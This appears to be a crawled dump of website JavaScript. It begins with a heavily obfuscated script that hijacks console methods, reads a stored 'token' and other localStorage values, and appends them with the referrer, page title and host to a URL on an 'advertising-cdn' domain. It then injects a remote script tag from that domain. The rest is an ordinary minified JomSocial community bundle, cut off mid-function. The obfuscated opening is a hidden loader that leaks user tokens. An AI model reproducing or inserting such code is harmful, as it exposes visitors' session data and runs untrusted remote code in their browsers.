_0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/bundle.js
body_size: 65353
content:
!function(){
/**
 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var o,t,e,n,s,i,a;!function(n){var s,i,a,p,u={},c={},r={},m={},l=Object.prototype.hasOwnProperty,d=[].slice,j=/\.js$/;function f(o,t){return l.call(o,t)}function v(o,t){var e,n,s,i,a,p,u,c,m,l,d,f=t&&t.split("/"),v=r.map,b=v&&v["*"]||{};if(o&&"."===o.charAt(0))if(t){for(f=f.slice(0,f.length-1),a=(o=o.split("/")).length-1,r.nodeIdCompat&&j.test(o[a])&&(o[a]=o[a].replace(j,"")),o=f.concat(o),m=0;m<o.length;m+=1)if("."===(d=o[m]))o.splice(m,1),m-=1;else if(".."===d){if(1===m&&(".."===o[2]||".."===o[0]))break;m>0&&(o.splice(m-1,2),m-=2)}o=o.join("/")}else 0===o.indexOf("./")&&(o=o.substring(2));if((f||b)&&v){for(m=(e=o.split("/")).length;m>0;m-=1){if(n=e.slice(0,m).join("/"),f)for(l=f.length;l>0;l-=1)if((s=v[f.slice(0,l).join("/")])&&(s=s[n])){i=s,p=m;break}if(i)break;!u&&b&&b[n]&&(u=b[n],c=m)}!i&&u&&(i=u,p=c),i&&(e.splice(0,p,i),o=e.join("/"))}return o}function b(o,t){return function(){return i.apply(n,d.call(arguments,0).concat([o,t]))}}function _(o){return function(t){u[o]=t}}function h(o){if(f(c,o)){var t=c[o];delete c[o],m[o]=!0,s.apply(n,t)}if(!f(u,o)&&!f(m,o))throw new Error("No "+o);return u[o]}function g(o){var t,e=o?o.indexOf("!"):-1;return e>-1&&(t=o.substring(0,e),o=o.substring(e+1,o.length)),[t,o]}function w(o){return function(){return r&&r.config&&r.config[o]||{}}}a=function(o,t){var e,n=g(o),s=n[0];return o=n[1],s&&(e=h(s=v(s,t))),s?o=e&&e.normalize?e.normalize(o,function(o){return function(t){return v(t,o)}}(t)):v(o,t):(s=(n=g(o=v(o,t)))[0],o=n[1],s&&(e=h(s))),{f:s?s+"!"+o:o,n:o,pr:s,p:e}},p={require:function(o){return b(o)},exports:function(o){var t=u[o];return void 0!==t?t:u[o]={}},module:function(o){return{id:o,uri:"",exports:u[o],config:w(o)}}},s=function(o,t,e,s){var i,r,l,d,j,v,g=[],w=typeof e;if(s=s||o,"undefined"===w||"function"===w){for(t=!t.length&&e.length?["require","exports","module"]:t,j=0;j<t.length;j+=1)if("require"===(r=(d=a(t[j],s)).f))g[j]=p.require(o);else if("exports"===r)g[j]=p.exports(o),v=!0;else if("module"===r)i=g[j]=p.module(o);else if(f(u,r)||f(c,r)||f(m,r))g[j]=h(r);else{if(!d.p)throw new Error(o+" missing "+r);d.p.load(d.n,b(s,!0),_(r),{}),g[j]=u[r]}l=e?e.apply(u[o],g):void 0,o&&(i&&i.exports!==n&&i.exports!==u[o]?u[o]=i.exports:l===n&&v||(u[o]=l))}else o&&(u[o]=e)},o=t=i=function(o,t,e,u,c){if("string"==typeof o)return p[o]?p[o](t):h(a(o,t).f);if(!o.splice){if((r=o).deps&&i(r.deps,r.callback),!t)return;t.splice?(o=t,t=e,e=null):o=n}return t=t||function(){},"function"==typeof e&&(e=u,u=c),u?s(n,o,t,e):setTimeout((function(){s(n,o,t,e)}),4),i},i.config=function(o){return i(o)},o._defined=u,(e=function(o,t,e){t.splice||(e=t,t=[]),f(u,o)||f(c,o)||(c[o]=[o,t,e])}).amd={jQuery:!0}}(),e("../../vendors/almond",(function(){})),function(o){joms.BASE_URL=o.joms_base_url,delete o.joms_base_url;var t=/https?:\/\/[^/]+/,n=joms.BASE_URL.match(t),s=location.href.match(t);n&&s&&n[0]!==s[0]&&joms.BASE_URL.replace(t,s[0]),joms.ASSETS_URL=o.joms_assets_url,delete o.joms_assets_url,joms.mobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent),joms.ios=/iphone|ipad|ipod/i.test(navigator.userAgent),joms.screenSize=function(){var o=window.innerWidth;return o<=480?"small":o<=991?"medium":"large"},joms.ajax=function(t){var e,n=o.jax_live_site||"",s=o.jax_token_var||"_no_token_found_",i={};if(t||(t={}),i[s]=1,i.task="azrul_ajax",i.option=t.option||"community",i.func=t.func,i.no_html=1,delete t.option,delete t.func,t.data&&t.data.length)for(var a,p=0;p<t.data.length;p++)"string"==typeof(a=t.data[p])&&(a=a.replace(/"/g,"&quot;")),joms._.isArray(a)||(a=["_d_",encodeURIComponent(a)]),i["arg"+(p+2)]=JSON.stringify(a);return t.url=n,t.type="post",t.dataType="json",t.data=i,t.success=function(o){o&&(e=o)},t.complete=function(){if(e||(e={error:"Undefined error."}),e.noLogin)return joms.api&&joms.api.login(e),void joms.view.misc.fixSVG();var o;if(joms._onAjaxReponseQueue&&joms._onAjaxReponseQueue[i.func]&&joms._onAjaxReponseQueue[i.func].length)for(var n=0;n<joms._onAjaxReponseQueue[i.func].length;n++)"function"==typeof joms._onAjaxReponseQueue[i.func][n]&&!1===joms._onAjaxReponseQueue[i.func][n](e)&&(o=!0);"function"!=typeof t.callback||o||t.callback(e),joms.view.misc.fixSVG()},joms.jQuery.ajax(t)},joms.____=function(){for(var o=joms.jQuery("#community-wrap");o.length&&"body"!==o[0].tagName.toLowerCase();)o.siblings().hide(),(o=o.parent()).css({border:"0 none",padding:0,marginTop:0,marginBottom:0,width:"auto"})},joms._printSVGIcons=function(){for(var o=["home","newspaper","pencil","image","images","camera","play","film","camera2","bullhorn","library","profile","support","envelope","location","clock","bell","calendar","box-add","box-remove","bubble","bubbles","user","users","spinner","search","key","lock","wrench","cog","gift","remove","briefcase","switch","signup","list","menu","earth","link","eye","star","star2","star3","thumbs-up","happy","smiley","tongue","sad","wink","grin","cool","angry","evil","shocked","confused","neutral","wondering","warning","info","blocked","spam","close","checkmark","plus","arrow-right","arrow-left","tab","filter","console","share","facebook","libreoffice","file-zip","arrow-down","redo","tag","search-user"],t=joms.jQuery("<div>"),e=0;e<o.length;e++)t.append('<svg viewBox="0 0 30 30" class="joms-icon" style="width:30px;height:30px"><use xlink:href="#joms-icon-'+o[e]+'"></use></svg>');t.appendTo(document.body)},"function"==typeof e&&e("core",[],(function(){return o.joms}))}(this),window,n=joms.jQuery,s=!joms.mobile,joms.util||(joms.util={}),joms.util.crop=function(o,t,e){var n,s,i,a,p;function u(o){return u.attach(o)}function c(){n.css({top:"",left:"",right:"",bottom:"",width:"",height:"",webkitTransform:"",mozTransform:"",transform:""})}function r(){var o=s[0],t=s.children("img"),e=n.position();a={imageWidth:t.width(),imageHeight:t.height(),wrapperTop:o.scrollTop,wrapperLeft:o.scrollLeft,wrapperWidth:s.width(),wrapperHeight:s.height(),cropperTop:e.top+o.scrollTop,cropperLeft:e.left+o.scrollLeft,cropperWidth:n.outerWidth(),cropperHeight:n.outerHeight()}}function m(o){r(),p=b(o)}u.init=function(){s||(s=t('<div class="joms-cropper__wrapper" />')),n||(n=t('<div class="joms-cropper__box" />'))},u.attach=function(o){return u.init(),u.detach(),c(),t(o).wrap(s),s=t(o).parent(),n.insertAfter(o),i||(i=new joms.Hammer(n[0])).on("touch drag release",(function(o){o.stopPropagation(),o.preventDefault(),o.gesture.stopPropagation(),o.gesture.preventDefault(),"touch"===o.type?(h(),m(o.gesture)):"release"!==o.type?l(o.gesture):(f(o.gesture),_())})),_(),o},u.detach=function(){u.init(),n.detach(),s.children().unwrap(),s.detach()},u.getSelection=function(){var o=a;return{x:o.cropperLeft,y:o.cropperTop,width:o.cropperWidth,height:o.cropperHeight}};var l=joms._.throttle((function(o){p?j(o):d(o)}),e?10:100);function d(o){var t,e=a,s=o.deltaY,i=o.deltaX;i=Math.min(i,e.imageWidth-e.cropperWidth-e.cropperLeft),i=Math.max(i,0-e.cropperLeft),s=Math.min(s,e.imageHeight-e.cropperHeight-e.cropperTop),t="translate3d("+i+"px, "+(s=Math.max(s,0-e.cropperTop))+"px, 0)",n.css({webkitTransform:t,mozTransform:t,transform:t})}function j(o){var t=p,e=a,s={};t.match(/n/)?(s.top="auto",s.bottom=e.wrapperHeight-e.cropperTop-e.cropperHeight,s.height=e.cropperHeight-o.deltaY):t.match(/s/)&&(s.bottom="auto",s.top=e.cropperTop,s.height=e.cropperHeight+o.deltaY),t.match(/e/)?(s.right="auto",s.left=e.cropperLeft,s.width=e.cropperWidth+o.deltaX):t.match(/w/)&&(s.left="auto",s.right=e.wrapperWidth-e.cropperLeft-e.cropperWidth,s.width=e.cropperWidth-o.deltaX),s.width=s.height=Math.max(s.width||0,s.height||0,64),t.match(/n/)?s.height=Math.min(s.height,e.wrapperHeight-s.bottom):t.match(/s/)?s.height=Math.min(s.height,e.imageHeight-s.top):"auto"!==n[0].style.top?s.height=Math.min(s.height,e.imageHeight-parseInt(n.css("top"))):s.height=Math.min(s.height,e.wrapperHeight-parseInt(n.css("bottom"))),t.match(/e/)?s.width=Math.min(s.width,e.imageWidth-s.left):t.match(/w/)?s.width=Math.min(s.width,e.wrapperWidth-s.right):"auto"!==n[0].style.left?s.width=Math.min(s.width,e.imageWidth-parseInt(n.css("left"))):s.width=Math.min(s.width,e.wrapperWidth-parseInt(n.css("right"))),s.width=s.height=Math.min(s.width,s.height),n.css(s)}function f(){var o=n.position(),t=a;n.css({top:Math.max(o.top+t.wrapperTop,0),left:Math.max(o.left+t.wrapperLeft,0),right:"",bottom:"",webkitTransform:"",mozTransform:"",transform:""}),r()}function v(o,t){var e=n.offset();return{top:t-e.top,left:o-e.left}}function b(o){var t=e?15:20,n=v(o.center.pageX,o.center.pageY),s=a,i="";return n.top<t?i+="n":n.top>s.cropperHeight-t&&(i+="s"),n.left<t?i+="w":n.left>s.cropperWidth-t&&(i+="e"),i}function _(){e&&n.on("mousemove.joms-cropper",g)}function h(){e&&n.off("mousemove.joms-cropper")}function g(o){var e,s=t(o.target).parent().offset(),i=o.pageX-s.left,p=o.pageY-s.top,u=15,c="";r(),p<(e=a).cropperTop-e.wrapperTop+u?c+="n":p>e.cropperTop-e.wrapperTop+e.cropperHeight-u&&(c+="s"),i<e.cropperLeft-e.wrapperLeft+u?c+="w":i>e.cropperLeft-e.wrapperLeft+e.cropperWidth-u&&(c+="e"),n.css({cursor:c?c+"-resize":""})}return u}(0,n,s),e("utils/crop",(function(){})),e("utils/map",["core"],(function(){var o,t=window.joms_gmap_key,e=jQuery;function n(){o||(o=this)}n.prototype={search:function(o){var t=this;return e.Deferred((function(e){t.autocompleteService().then((function(n){n.getPlacePredictions({input:o},(function(o,n){"OK"===n?e.resolve(t.mapResult(o)):e.reject(n)}))}))}))},mapResult:function(o){var t=[];return _.isArray(o)&&_.each(o,(function(o){var e=o.place_id,n=o.description.split(/,\s(.+)?/),s=n[0],i=n[1]||"";t.push({id:e,name:s,description:i})})),t},render:function(o,t){var 